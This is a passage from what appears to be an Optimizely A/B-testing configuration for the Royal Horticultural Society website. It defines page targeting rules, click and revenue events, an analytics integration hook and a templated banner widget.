"22397541806_rhs_hyde_hall_confirmation_page", "name": "Merac - Hyde Hall Garden Tickets Confirmation Page (/Confirmation.aspx)", "staticConditions": ["and", ["or", {"match": "regex", "type": "url", "value": "^https:\\/\\/gardentickets\\.rhs\\.org\\.uk\\/rhshh\\/Confirmation\\.aspx(\\?.*)?$"}]], "deactivationEnabled": false, "undoOnDeactivation": false, "tags": []}, {"id": "6653881865207808", "category": "other", "apiName": "22397541806_targeting_page_template_planttypepage", "name": "06 - Targeting page Template PlantTypePage", "staticConditions": ["and", ["or", {"match": "regex", "type": "url", "value": "https:\\/\\/www\\.rhs\\.org\\.uk"}], ["or", {"type": "element_present", "value": "[data-page-template=\"PlantTypePage\"]"}]], "deactivationEnabled": false, "undoOnDeactivation": false, "tags": []}, {"id": "6655911905722368", "category": "other", "apiName": "22397541806_nurseries_search_result", "name": "Nurseries Search Result (/plants/nurseries-search-result)", "staticConditions": ["and", ["or", {"match": "simple", "type": "url", "value": "https://www.rhs.org.uk/plants/nurseries-search-result"}]], "deactivationEnabled": false, "undoOnDeactivation": false, "tags": []}, {"id": "6662265882017792", "category": "other", "apiName": "22397541806_advice_search_adviceadvicesearch", "name": "Advice Search (/advice/advice-search)", "staticConditions": ["and", ["or", {"match": "simple", "type": "url", "value": "https://www.rhs.org.uk/advice/advice-search"}]], "deactivationEnabled": false, "undoOnDeactivation": false, "tags": []}, {"id": "6665270584934400", "category": "other", "apiName": "22397541806_url_targeting_for_teesting_markup_on_homepage", "name": "URL Targeting for Testing markup on Homepage banner", "staticConditions": ["and", ["or", {"match": "simple", "type": "url", "value": "https://staging.rhs.org.uk/"}]], "deactivationEnabled": false, "undoOnDeactivation": false, "tags": []}, {"id": "6691221079326720", "category": "other", "apiName": "22397541806_rhs_membership_lner_promo_pages_46948", "name": "Membership LNER Promo Pages (/469[4-8])", "staticConditions": ["and", ["or", {"match": "regex", "type": "url", "value": "^https:\\/\\/www\\.rhs\\.org\\.uk\\/join\\/promo\\/469[4-8]$"}]], "deactivationEnabled": false, "undoOnDeactivation": false, "tags": []}, {"id": "6726180900962304", "category": "other", "apiName": "22397541806_the_garden_mag", "name": "The Garden mag", "staticConditions": ["and", ["or", {"match": "simple", "type": "url", "value": "https://www.rhs.org.uk/about-us/what-we-do/publications/the-garden"}]], "deactivationEnabled": false, "undoOnDeactivation": false, "tags": []}, {"id": "6734230206545920", "category": "other", "apiName": "22397541806_shop_page", "name": "Shop page", "staticConditions": ["and", ["or", {"match": "simple", "type": "url", "value": "https://www.rhs.org.uk/shop"}]], "deactivationEnabled": false, "undoOnDeactivation": false, "tags": []}, {"id": "6749533376348160", "category": "other", "apiName": "22397541806_membership_rhs_seed_scheme", "name": "Membership RHS Seed scheme (/membership/rhs-members-seed-scheme)", "staticConditions": ["and", ["or", {"match": "simple", "type": "url", "value": "https://www.rhs.org.uk/membership/rhs-members-seed-scheme"}]], "deactivationEnabled": false, "undoOnDeactivation": false, "tags": []}], "events": [{"id": "24497680739", "viewId": "23767381528", "name": "Buy Now CTA - Individual", "category": "other", "apiName": "22397541806_buy_now_cta__individual_membership", "eventType": "click", "eventFilter": {"filterType": "target_selector", "selector": "[href*=\"https://support.rhs.org.uk/MembershipIndividual.aspx?PromoCode=3212\"]"}}, {"id": "24562082274", "viewId": "23767381528", "name": "Clicks on Buy now CTA - Joint Life", "category": "other", "apiName": "22397541806_clicks_on_buy_now_cta__joint_life_2", "eventType": "click", "eventFilter": {"filterType": "target_selector", "selector": ".section-wrapper > div:nth-of-type(2) li:nth-of-type(2) .join-button"}}, {"id": "24582470898", "viewId": "24608280851", "name": "Home page hero banner CTA", "category": "other", "apiName": "22397541806_0004_hero_banner_cta", "eventType": "click", "eventFilter": {"filterType": "target_selector", "selector": ".button--ghost"}}, {"id": "24660360310", "viewId": "23767381528", "name": "Apply now CTA - Student", "category": "other", "apiName": "22397541806_clicks_on_apply_now_cta__student", "eventType": "click", "eventFilter": {"filterType": "target_selector", "selector": "[href*=\"https://www.rhs.org.uk/membership/rhs-student-membership\"]"}}, {"id": "24686390178", "viewId": "23767381528", "name": "Buy now CTA - Joint", "category": "other", "apiName": "22397541806_buy_now_cta__joint", "eventType": "click", "eventFilter": {"filterType": "target_selector", "selector": "[href*=\"https://support.rhs.org.uk/MembershipJoint.aspx?PromoCode=3212\"]"}}, {"id": "24698060004", "viewId": "23767381528", "name": "Buy now CTA - Individual Life", "category": "other", "apiName": "22397541806_buy_now_cta__individual_life", "eventType": "click", "eventFilter": {"filterType": "target_selector", "selector": ".section-wrapper > div:nth-of-type(2) li:nth-of-type(1) .join-button"}}, {"id": "24715050091", "viewId": "23767381528", "name": "Buy now CTA - Gift", "category": "other", "apiName": "22397541806_buy_now_cta__gift", "eventType": "click", "eventFilter": {"filterType": "target_selector", "selector": "[href*=\"https://support.rhs.org.uk/MembershipGiftPack.aspx?promocode=PGP234\"]"}}, {"id": "24948090058", "viewId": "24957170238", "name": "Book garden tickets CTA - top of the page", "category": "other", "apiName": "22397541806_book_garden_tickets_cta__top", "eventType": "click", "eventFilter": {"filterType": "target_selector", "selector": ".button--hang,.allmargin-1px"}}, {"id": "24966950310", "viewId": "24957170238", "name": "Book Your Garden Visit CTA - middle of the page", "category": "other", "apiName": "22397541806_book_your_garden_visit_cta", "eventType": "click", "eventFilter": {"filterType": "target_selector", "selector": ".l-layout--equal > div:nth-of-type(1) > .button--secondary"}}, {"id": "25417890201", "viewId": "24608280851", "name": "Clicks on Glow banner", "category": "other", "apiName": "22397541806_clicks_on_glow_banner", "eventType": "click", "eventFilter": {"filterType": "target_selector", "selector": "#skip-content > div > section:nth-child(2)"}}, {"id": "26745771076", "viewId": "26763120426", "name": "Hyde Hall sign up form clicks 84XwMTTp74BfTd8heWab4 ", "category": "other", "apiName": "22397541806_hyde_hall_sign_up_form_clicks", "eventType": "click", "eventFilter": {"filterType": "target_selector", "selector": "#subFormFakeBtn"}}, {"id": "29051170004", "viewId": "24961830732", "name": "Clicks on Membership banner 6GmBoKNUF9Q5zUDToQMfy", "category": "other", "apiName": "22397541806_clicks_on_membership_banner_6GmBoKNUF9Q5zUDToQMfy", "eventType": "click", "eventFilter": {"filterType": "target_selector", "selector": ".card--tone-alert .u-faux-block-link__overlay,section.section > section.section li:nth-of-type(3) .u-faux-block-link__overlay"}}, {"id": "29215470723", "viewId": "26850290092", "name": "Rosemoor sign up form clicks SxwsAcTTBVES477z3UwS1", "category": "other", "apiName": "22397541806_rosemoor_sign_up_form_clicks_SxwsAcTTBVES477z3UwS1", "eventType": "click", "eventFilter": {"filterType": "target_selector", "selector": "#subFormFakeBtn"}}, {"id": "29315190160", "viewId": "24957170238", "name": "Wisley sign up form clicks P6m9NZ2aU4aVBVAqPC1kP", "category": "other", "apiName": "22397541806_wisley_sign_up_form_clicks_P6m9NZ2aU4aVBVAqPC1kP", "eventType": "click", "eventFilter": {"filterType": "target_selector", "selector": "#subFormFakeBtn"}}, {"id": "30008820048", "viewId": "29559770365", "name": "Clicks on visit website ", "category": "other", "apiName": "22397541806_clicks_on_visit_website_", "eventType": "click", "eventFilter": {"filterType": "target_selector", "selector": ".panel__content.allpadding-sm p:nth-of-type(2)"}}, {"id": "30276591162", "viewId": null, "name": "Revenue Gift cards", "category": "other", "apiName": "purchasedGiftcard", "eventType": "custom", "eventFilter": null}, {"id": "30363320601", "viewId": null, "name": "Revenue Memberships", "category": "other", "apiName": "purchasedMembership", "eventType": "custom", "eventFilter": null}, {"id": "30366190160", "viewId": null, "name": "Revenue from all Garden Ticket types ", "category": "other", "apiName": "purchasedGardenTickets", "eventType": "custom", "eventFilter": null}, {"id": "4636665214402560", "viewId": "6487501133578240", "name": "Promo page /4505: Joint CTA", "category": "other", "apiName": "22397541806_promo_page_45054507_joint_cta", "eventType": "click", "eventFilter": {"filterType": "target_selector", "selector": "[href*=\"https://support.rhs.org.uk/MembershipJoint.aspx?Promocode=4505\"]"}}, {"id": "4643962305118208", "viewId": "5187608895553536", "name": "GardensLandingPages_Click_MembersFreeCTA", "category": "other", "apiName": "22397541806_gardenslandingpages_click_membersfreecta", "eventType": "click", "eventFilter": {"filterType": "target_selector", "selector": ".other-tickets > li:nth-of-type(4)"}}, {"id": "4651816101609472", "viewId": "4980364523864064", "name": "SeeTicketoptionsHeaderCTA_Click_ChelseaLP", "category": "other", "apiName": "22397541806_seeticketoptionsheader_cta_chelsealp", "eventType": "click", "eventFilter": {"filterType": "target_selector", "selector": ".show-header__cta > .buy-button"}}, {"id": "4654637932871680", "viewId": "6487501133578240", "name": "Promo page /4505: Individual CTA", "category": "other", "apiName": "22397541806_promo_page_45054507_individual_cta", "eventType": "click", "eventFilter": {"filterType": "target_selector", "selector": "[href*=\"https://support.rhs.org.uk/MembershipIndividual.aspx?Promocode=4505\"],[href*=\"https://support.rhs.org.uk/MembershipJoint.aspx?Promocode=4507\"]"}}, {"id": "4761760540917760", "viewId": "4761404218015744", "name": "ReferAFriend_Click_ShareNowCTA", "category": "other", "apiName": "22397541806_referafriend_click_sharenowcta", "eventType": "click", "eventFilter": {"filterType": "target_selector", "selector": "#root > div.europium-container > div.europium-page > div > div.mm-button"}}, {"id": "4824673905541120", "viewId": "5998952324005888", "name": "AppleCTA_Click_RHSGrow", "category": "other", "apiName": "22397541806_applecta_click_rhsgrow", "eventType": "click", "eventFilter": {"filterType": "target_selector", "selector": ".rhs-grow-download__apple > .lazyloaded"}}, {"id": "4867712283836416", "viewId": "5920138722017280", "name": "RosemoorDogs_Click_Survey", "category": "other", "apiName": "22397541806_rosemoordogs_click_survey", "eventType": "click", "eventFilter": {"filterType": "target_selector", "selector": "widget-text-two-column:nth-of-type(2) .u-w-100"}}, {"id": "4871490626125824", "viewId": "4613861307842560", "name": "SpecialOffersShop_CTA_AtlanticSigns", "category": "other", "apiName": "22397541806_specialoffersshop_cta_atlanticsigns", "eventType": "click", "eventFilter": {"filterType": "target_selector", "selector": ".l-layout.ng-star-inserted > div:nth-of-type(3) .right"}}, {"id": "4938462474797056", "viewId": "5139249746411520", "name": "ReclaimPromo_Click_BuyNowIndividual", "category": "other", "apiName": "22397541806_click_buynow_individual", "eventType": "click", "eventFilter": {"filterType": "target_selector", "selector": "#ctl00_plcMainContent_plcZones2_lt_zone_MembershipPromotions_RHSMembershipPromotions_Individual_hlBuyNow"}}, {"id": "5003554595799040", "viewId": "6222029972570112", "name": "PublicViewTicketOptionsCTA_Click_SandringhamLP", "category": "other", "apiName": "22397541806_publicviewticketoptionscta_click_sandringhamlp", "eventType": "click", "eventFilter": {"filterType": "target_selector", "selector": "#ticket-2 .buy-button"}}, {"id": "5015008401162240", "viewId": "5556866978152448", "name": "Click_ViewTicketOptions_Malvern", "category": "other", "apiName": "22397541806_click_viewticketoptions_malvern", "eventType": "click", "eventFilter": {"filterType": "target_selector", "selector": ".show-card-header-malvern .button"}}, {"id": "5125516521373696", "viewId": "6691221079326720", "name": "LNERPromo_Click_BuyNowIndividual", "category": "other", "apiName": "22397541806_lnerpromo_click_buynowindividual", "eventType": "click", "eventFilter": {"filterType": "target_selector", "selector": "#ctl00_plcMainContent_plcZones2_lt_zone_MembershipPromotions_RHSMembershipPromotions_Individual_hlBuyNow"}}, {"id": "5129864752136192", "viewId": null, "name": "Revenue Glow Tickets", "category": "other", "apiName": "revenue_glow_tickets", "eventType": "custom", "eventFilter": null}, {"id": "5299075491299328", "viewId": "4613861307842560", "name": "SpecialOffersShop_CTA_CottageDelight", "category": "other", "apiName": "22397541806_specialoffersshop_cta_cottagedelight", "eventType": "click", "eventFilter": {"filterType": "target_selector", "selector": ".l-layout.ng-star-inserted > div:nth-of-type(2) .right"}}, {"id": "5317810495160320", "viewId": "5920138722017280", "name": "RosemoorDogs_Click_BookGardenTickets", "category": "other", "apiName": "22397541806_rosemoordogs_click_bookgardentickets", "eventType": "click", "eventFilter": {"filterType": "target_selector", "selector": ".button--hang"}}, {"id": "5325825688469504", "viewId": "4599133126787072", "name": "GardeningAdvice_Click_Register", "category": "other", "apiName": "22397541806_gardeningadvice_click_register", "eventType": "click", "eventFilter": {"filterType": "target_selector", "selector": "widget-text-two-column strong > a"}}, {"id": "5356556458917888", "viewId": "30351280601", "name": "Lead Gen form Subscribe Button clicks SB3B 4dPGG3EiYL2JxWYgkWTER", "category": "other", "apiName": "22397541806_lead_gen_form_subscribe_button_4dPGG3EiYL2JxWYgkWTER", "eventType": "click", "eventFilter": {"filterType": "target_selector", "selector": ".js-submit"}}, {"id": "5362722045427712", "viewId": "5920138722017280", "name": "RosemoorDogs_Click_BookOnlineAndSaveOnEntry", "category": "other", "apiName": "22397541806_rosemoordogs_click_bookonlineandsaveonentry", "eventType": "click", "eventFilter": {"filterType": "target_selector", "selector": "widget-text-two-column:nth-of-type(3) .u-w-100"}}, {"id": "5385264093200384", "viewId": "5556866978152448", "name": "Click_ViewTicketOptions_Sandringham", "category": "other", "apiName": "22397541806_click_viewticketoptions_sandringham", "eventType": "click", "eventFilter": {"filterType": "target_selector", "selector": ".show-card-header-sandringham .button"}}, {"id": "5415538462031872", "viewId": "5998952324005888", "name": "Android_CTA_RHSGrow", "category": "other", "apiName": "22397541806_android_cta_rhsgrow", "eventType": "click", "eventFilter": {"filterType": "target_selector", "selector": ".rhs-grow-download__android > .lazyloaded"}}, {"id": "5430169855328256", "viewId": "5556866978152448", "name": "Click_ViewTicketOptions_Badminton", "category": "other", "apiName": "22397541806_click_viewticketoptions_badminton", "eventType": "click", "eventFilter": {"filterType": "target_selector", "selector": ".show-card-header-badminton .button"}}, {"id": "5445253730140160", "viewId": "5998952324005888", "name": "FAQsCTA_Click_RHSGrow", "category": "other", "apiName": "22397541806_faqscta_click_rhsgrow", "eventType": "click", "eventFilter": {"filterType": "target_selector", "selector": ".u-p-x-5-xl .button--secondary"}}, {"id": "5451421525475328", "viewId": "5139249746411520", "name": "ReclaimPromo_Click_BuyNowJoint", "category": "other", "apiName": "22397541806_click_buynow_joint", "eventType": "click", "eventFilter": {"filterType": "target_selector", "selector": "#ctl00_plcMainContent_plcZones2_lt_zone_MembershipPromotions_RHSMembershipPromotions_Joint_hlBuyNow"}}, {"id": "5458721963245568", "viewId": "4599133126787072", "name": "GardeningAdvice_Click_AnchorMenu", "category": "other", "apiName": "22397541806_gardeningadvice_click_anchormenu", "eventType": "click", "eventFilter": {"filterType": "target_selector", "selector": "section:nth-of-type(1) .sub-heading-text"}}, {"id": "5513408085753856", "viewId": "30351280601", "name": "Lead Gen form Subscribe Button clicks", "category": "other", "apiName": "22397541806_lead_gen_form_subscribe_button_clicks", "eventType": "click", "eventFilter": {"filterType": "target_selector", "selector": ".js-submit"}}, {"id": "5529950552326144", "viewId": "5556866978152448", "name": "Click_ViewTicketOptions_Chelsea", "category": "other", "apiName": "22397541806_click_viewticketoptions_chelsea", "eventType": "click", "eventFilter": {"filterType": "target_selector", "selector": ".show-card-header-chelsea .button"}}, {"id": "5781637447811072", "viewId": "5353160554840064", "name": "SeeTicketoptionsHeaderCTA_Click_BadmintonLP", "category": "other", "apiName": "22397541806_seeticketoptionsheadercta_click_badmintonlp", "eventType": "click", "eventFilter": {"filterType": "target_selector", "selector": ".show-header__cta > .buy-button"}}, {"id": "5783932017311744", "viewId": "4975324899835904", "name": "Click_GiftMembership_ChristmasAtRHS", "category": "other", "apiName": "22397541806_click_giftmembership_christmasatrhs", "eventType": "click", "eventFilter": {"filterType": "target_selector", "selector": "widget-text-two-column:nth-of-type(2) .u-w-100"}}, {"id": "5785578348740608", "viewId": "4980364523864064", "name": "TicketOptionsCTA_Click_ChelseaLP", "category": "other", "apiName": "22397541806_ticketoptionscta_click_chelsealp", "eventType": "click", "eventFilter": {"filterType": "target_selector", "selector": ".ticket-items > div:nth-of-type(1) .buy-button"}}, {"id": "5843000568315904", "viewId": "4975324899835904", "name": "Click_Anchor_ChristmasAtRHS", "category": "other", "apiName": "22397541806_click_anchor_christmasatrhs", "eventType": "click", "eventFilter": {"filterType": "target_selector", "selector": "section:nth-of-type(1) .sub-heading-text"}}, {"id": "5853808786407424", "viewId": "5353160554840064", "name": "MemberViewTicketOptions_Click_BadmintonLP", "category": "other", "apiName": "22397541806_memberviewticketoptions_click_badmintonlp", "eventType": "click", "eventFilter": {"filterType": "target_selector", "selector": "#ticket-3 .buy-button"}}, {"id": "5878820260020224", "viewId": "6222029972570112", "name": "MemberViewTicketOptions_Click_SandringhamLP", "category": "other", "apiName": "22397541806_memberviewticketoptions_click_sandringhamlp", "eventType": "click", "eventFilter": {"filterType": "target_selector", "selector": "#ticket-3 .buy-button"}}, {"id": "5961064756543488", "viewId": "4975324899835904", "name": "Click_GiftCards_ChristmasAtRHS", "category": "other", "apiName": "22397541806_click_giftcards_christmasatrhs", "eventType": "click", "eventFilter": {"filterType": "target_selector", "selector": ".l-row--auto-clear > div:nth-of-type(3) .u-faux-block-link__overlay.ng-star-inserted"}}, {"id": "5996684581273600", "viewId": "4980364523864064", "name": "MemberViewTicketOptions_Click_ChelseaLP", "category": "other", "apiName": "22397541806_memberviewticketoptions_click_chelsealp", "eventType": "click", "eventFilter": {"filterType": "target_selector", "selector": "#ticket-3 .buy-button"}}, {"id": "6003269454004224", "viewId": "5679007979536384", "name": "Click_SignUpForm_CFSGSignUpPage", "category": "other", "apiName": "22397541806_click_signupform_cfsgsignuppage", "eventType": "click", "eventFilter": {"filterType": "target_selector", "selector": ".l-col-md-8.text-left"}}, {"id": "6049048201789440", "viewId": "5353160554840064", "name": "PublicViewTicketOptionsCTA_Click_BadmintonLP", "category": "other", "apiName": "22397541806_publicviewticketoptionscta_click_badmintonlp", "eventType": "click", "eventFilter": {"filterType": "target_selector", "selector": "#ticket-2 .buy-button"}}, {"id": "6107681585364992", "viewId": "5761159932936192", "name": "Click_SignUpTodayCTA_ResourcesPages", "category": "other", "apiName": "22397541806_click_signuptodaycta_resourcespages", "eventType": "click", "eventFilter": {"filterType": "target_selector", "selector": ".button--highlight"}}, {"id": "6120551102545920", "viewId": null, "name": "Revenue Garden Entry Tickets", "category": "other", "apiName": "revenue_garden_entry_tickets", "eventType": "custom", "eventFilter": null}, {"id": "6169313040662528", "viewId": "6691221079326720", "name": "LNERPromo_Click_BuyNowJoint", "category": "other", "apiName": "22397541806_lnerpromo_click_buynowjoint", "eventType": "click", "eventFilter": {"filterType": "target_selector", "selector": "#ctl00_plcMainContent_plcZones2_lt_zone_MembershipPromotions_RHSMembershipPromotions_Joint_hlBuyNow"}}, {"id": "6183045879824384", "viewId": "4975324899835904", "name": "Click_BookGlow_ChristmasAtRHS", "category": "other", "apiName": "22397541806_click_bookglow_christmasatrhs", "eventType": "click", "eventFilter": {"filterType": "target_selector", "selector": "widget-text-two-column:nth-of-type(1) .u-w-100"}}, {"id": "6268256940457984", "viewId": "4599133126787072", "name": "GardeningAdvice_Click_AskYourQuestionCTA", "category": "other", "apiName": "22397541806_gardeningadvice_click_askyourquestioncta", "eventType": "click", "eventFilter": {"filterType": "target_selector", "selector": ".u-w-100"}}, {"id": "6349234253856768", "viewId": "4613861307842560", "name": "SpecialOffersShop_CTA_RHSRetail", "category": "other", "apiName": "22397541806_specialoffersshop_cta_rhsretail", "eventType": "click", "eventFilter": {"filterType": "target_selector", "selector": ".l-layout.ng-star-inserted > div:nth-of-type(1) .right"}}, {"id": "6389441556643840", "viewId": "4980364523864064", "name": "PublicViewTicketOptionsCTA_Click_ChelseaLP", "category": "other", "apiName": "22397541806_publicviewticketoptionscta_click_chelsealp", "eventType": "click", "eventFilter": {"filterType": "target_selector", "selector": "#ticket-2 .buy-button"}}, {"id": "6524054421635072", "viewId": "6222029972570112", "name": "SeeTicketoptionsHeaderCTA_Click_SandringhamLP", "category": "other", "apiName": "22397541806_seeticketoptionsheadercta_click_sandringhamlp", "eventType": "click", "eventFilter": {"filterType": "target_selector", "selector": ".show-header__cta > .buy-button"}}], "dimensions": [{"id": "26557530068", "name": "Account type", "apiName": "account_type", "segmentId": null}], "projectJS": function(){// Initialize the Optimizely and dataLayer global variable
window.optimizely = window.optimizely || [];
window.dataLayer = window.dataLayer || [];

// Find the GTM dataLayer event with name `page_view`
const pageEvent = dataLayer.find(({event}) => event == 'page_view');

if (pageEvent) {
    // Update account_type attribute if `page_view` was found
    window.optimizely.push({
        type: 'user',
        attributes: {
            account_type: pageEvent.account_type
        }
    });
} else {
    // Capture the original dataLayer.push function
    const originalPushFunction = window.dataLayer.push;

    window.dataLayer.push = function() {
        // Collect the arguments
        const args = [].slice.call(arguments, 0);

        // Deconstruct event
        const {event, account_type} = arguments[0];

        // Update account_type attribute
        if (event === 'page_view') {
            window.optimizely.push({
                type: 'user',
                attributes: {
                    account_type
                }
            });
        }

        // Run the original dataLayer.push function
        return originalPushFunction.apply(window.dataLayer, args);
    };
}
}, "plugins": [function(PluginManager) {
  var Hogan=function(t){function r(e){if(n[e])return n[e].exports;var i=n[e]={exports:{},id:e,loaded:!1};return t[e].call(i.exports,i,i.exports,r),i.loaded=!0,i.exports}var n={};return r.m=t,r.c=n,r.p="",r(0)}([function(t,r){function n(t){this.r=t,this.buf=""}function e(t,r){var n;if(r&&"object"==typeof r)if(void 0!==r[t])n=r[t];return n}function i(t){return String(null===t||void 0===t?"":t)}function o(t){return t=i(t),p.test(t)?t.replace(u,"&amp;").replace(f,"&lt;").replace(c,"&gt;").replace(l,"&#39;").replace(a,"&quot;"):t}t.exports=n,n.prototype={r:function(t,r,n){return""},v:o,t:i,render:function(t,r,n){return this.ri([t],r||{},n)},ri:function(t,r,n){return this.r(t,r,n)},rs:function(t,r,n){var e=t[t.length-1];if(!s(e))return void n(t,r,this);for(var i=0;i<e.length;i++)t.push(e[i]),n(t,r,this),t.pop()},s:function(t,r,n,e,i,o,u){var f;if(s(t)&&0===t.length)return!1;if(f=!!t,!e&&f&&r)r.push("object"==typeof t?t:r[r.length-1]);return f},d:function(t,r,n,i){var o,u=t.split("."),f=this.f(u[0],r,n,i),c=null;if("."===t&&s(r[r.length-2]))f=r[r.length-1];else for(var l=1;l<u.length;l++)if(o=e(u[l],f),void 0!==o)c=f,f=o;else f="";if(i&&!f)return!1;if(!i&&"function"==typeof f)r.push(c),f=this.mv(f,r,n),r.pop();return f},f:function(t,r,n,i){for(var o=!1,u=null,f=!1,c=r.length-1;c>=0;c--)if(u=r[c],o=e(t,u),void 0!==o){f=!0;break}if(!f)return i?!1:"";if(!i&&"function"==typeof o)o=this.mv(o,r,n);return o},b:function(t){this.buf+=t},fl:function(){var t=this.buf;return this.buf="",t},mv:function(t,r,n){var e=r[r.length-1],o=t.call(e);if("function"==typeof o)return this.ct(i(o.call(e)),e,n);else return o}};var u=/&/g,f=/</g,c=/>/g,l=/'/g,a=/"/g,p=/[&<>"']/,s=Array.isArray||function(t){return"[object Array]"===Object.prototype.toString.call(t)}}]);
  PluginManager.registerAnalyticsTracker('23100640471', {
      preRedirectPolicy: 'PERSIST_BEFORE_REDIRECT',
      postRedirectPolicy: 'TRACK_IMMEDIATELY',
      nonRedirectPolicy: 'TRACK_IMMEDIATELY',
      trackLayerDecision: function(decisionData) {
        var extension = decisionData.integrationSettings && decisionData.integrationSettings['23100640471'];
        if (!extension) {
          return;
        }
        var campaign = {
          id: decisionData.layerId,
          name: decisionData.layerName,
          policy: decisionData.layerPolicy,
          integrationStringVersion: decisionData.integrationStringVersion,
        };
        var campaignId = campaign.id;
        var experimentId = decisionData.experimentId;
        var variationId = decisionData.variationId;
        var isHoldback = decisionData.isLayerHoldback;
        extension.$fieldDefaults = [];
        (function(widg) {
  var i = 0;
  var field;
  for (; i < widg.$fieldDefaults.length; ++i) {
    field = widg.$fieldDefaults[i];
    if (!widg.hasOwnProperty(field.name)) {
      widg[field.name] = field.default_value;
    }
  }
  })(extension);
        var state = window['optimizely'].get('state');var campaignObject = state.getDecisionObject({'campaignId':campaignId});if(campaignObject !== null){var utils = window['optimizely'].get('utils'); utils.waitUntil(function() {return typeof(gtag) === 'function';}).then(function() {console.log('gtag is finally a function. Sending now.');gtag('event', 'optimizely_decision_web', {optimizely_experiment: campaignObject.experiment,optimizely_variant: campaignObject.variation});});}
      },
      serializeSettings: JSON.stringify,
      deserializeSettings: JSON.parse,
    });
    

PluginManager.registerWidget({
      widgetId: '4628417065254912',
      showFn: function(event) {
        var $ = window.optimizely.get('jquery');
        var widget = event.data.config;
        var _template = new Hogan(function(c,p,i) {var t=this;t.b(i=i||"");t.b("\n" + i);t.b("<style>");t.b("\n" + i);t.b("    #optimizely-extension-");t.b(t.v(t.d("extension.$instance",c,p,0)));t.b(".banner-opty-extension-by-rhs .button--secondary {");t.b("\n" + i);t.b("                                                     color: ");t.b(t.v(t.d("extension.CTATextColour",c,p,0)));t.b(";");t.b("\n" + i);t.b("                                                     border: 1px solid ");t.b(t.v(t.d("extension.CTATextColour",c,p,0)));t.b(";");t.b("\n" + i);t.b("                                                     background-color: ");t.b(t.v(t.d("extension.CTABackgroundColour",c,p,0)));t.b(";");t.b("\n" + i);t.b("                                                 }");t.b("\n");t.b("\n" + i);t.b("    #optimizely-extension-");t.b(t.v(t.d("extension.$instance",c,p,0)));t.b(".banner-opty-extension-by-rhs .u-faux-block-link:hover .button--secondary {");t.b("\n" + i);t.b("                                                     color: ");t.b(t.v(t.d("extension.CTATextColourHover",c,p,0)));t.b(";");t.b("\n" + i);t.b("                                                     border: 1px solid ");t.b(t.v(t.d("extension.CTATextColourHover",c,p,0)));t.b(";");t.b("\n" + i);t.b("                                                     background-color: ");t.b(t.v(t.d("extension.CTABackgroundColourHover",c,p,0)));t.b(";");t.b("\n" + i);t.b("                                                 }");t.b("\n" + i);t.b("</style>");t.b("\n");t.b("\n");t.b("\n" + i);t.b("<div id=\"optimizely-extension-");t.b(t.v(t.d("extension.$instance",c,p,0)));t.b("\"");t.b("\n" + i);t.b("     class=\"banner-opty-extension-by-rhs extension-by-rhs\">");t.b("\n" + i);t.b("    <section class=\"section \">");t.b("\n" + i);t.b("        <div id=\"optz-card-ad\">");t.b("\n" + i);t.b("            <div class=\"l-module l-flex\">");t.b("\n" + i);t.b("                <div class=\"a-nudge a-tint-light u-faux-block-link adv-container\">");t.b("\n" + i);t.b("                    <div class=\"advert\">");t.b("\n" + i);if(t.s(t.d("extension.backgroundImage",c,p,1),c,p,0,1353,1862,"{{ }}")){t.rs(c,p,function(c,p,t){t.b("                        <img class=\"hero-hub__bg\" src=\"");t.b(t.v(t.d("extension.backgroundImage",c,p,0)));t.b("\" srcset=\"");t.b("\n" + i);t.b("                            ");t.b(t.v(t.d("extension.backgroundImage",c,p,0)));t.b("?width=480 480w,");t.b("\n" + i);t.b("                            ");t.b(t.v(t.d("extension.backgroundImage",c,p,0)));t.b("?width=740 740w,");t.b("\n" + i);t.b("                            ");t.b(t.v(t.d("extension.backgroundImage",c,p,0)));t.b("?width=980 980w,");t.b("\n" + i);t.b("                            ");t.b(t.v(t.d("extension.backgroundImage",c,p,0)));t.b("?width=1300 1300w");t.b("\n" + i);t.b("                            \" alt=\"");t.b(t.v(t.d("extension.backgroundImageAlt",c,p,0)));t.b("\" fetchpriority=\"high\"/>");t.b("\n" + i);});c.pop();}t.b("                        <div class=\"ad-image\">");t.b("\n" + i);t.b("                            <img class=\"hero-hub__bg\" src=\"");t.b(t.v(t.d("extension.heroImage",c,p,0)));t.b("\" srcset=\"");t.b("\n" + i);t.b("                                ");t.b(t.v(t.d("extension.heroImage",c,p,0)));t.b("?width=240 480w,");t.b("\n" + i);t.b("                                ");t.b(t.v(t.d("extension.heroImage",c,p,0)));t.b("?width=370 740w,");t.b("\n" + i);t.b("                                ");t.b(t.v(t.d("extension.heroImage",c,p,0)));t.b("?width=490 980w,");t.b("\n" + i);t.b("                                ");t.b(t.v(t.d("extension.heroImage",c,p,0)));t.b("?width=650 1300w");t.b("\n" + i);t.b("                            \" sizes=\"");t.b("\n" + i);t.b("                               (min-width: 740px) 50vw,");t.b("\n" + i);t.b("                               100vw");t.b("\n" + i);t.b("                            \" alt=\"");t.b(t.v(t.d("extension.heroImageAlt",c,p,0)));t.b("\" fetchpriority=\"high\">");t.b("\n" + i);t.b("                        </div>");t.b("\n" + i);t.b("                        <div class=\"adv-content\">");t.b("\n" + i);t.b("                            <p class=\"h1 text-white\">");t.b(t.t(t.d("extension.title",c,p,0)));t.b("</p>");t.b("\n" + i);t.b("                            <p class=\"text-white\"> ");t.b(t.v(t.d("extension.subTitle",c,p,0)));t.b("</p>");t.b("\n" + i);t.b("                            <a href=\"");t.b(t.v(t.d("extension.CTALink",c,p,0)));t.b("\" class=\"button button--secondary u-m-b-3\" target=\"");t.b(t.v(t.d("extension.linkTarget",c,p,0)));t.b("\">");t.b("\n" + i);t.b("                                <span class=\"button__text\">");t.b(t.v(t.d("extension.CTAText",c,p,0)));t.b("</span>");t.b("\n" + i);t.b("                                <span class=\"button__icon button__icon--right\"></span>");t.b("\n" + i);t.b("                            </a>");t.b("\n" + i);t.b("                        </div>");t.b("\n" + i);t.b("                    </div>");t.b("\n" + i);t.b("                </div>");t.b("\n" + i);t.b("            </div>");t.b("\n" + i);t.b("        </div>");t.b("\n" + i);t.b("    </section>");t.b("\n" + i);t.b("</div>");t.b("\n");t.b("\n");return t.fl(); })
        widget.$id = "4628417065254912";
        widget.$instance = event.data.id;
        widget.$render = _template.render.bind(_template)
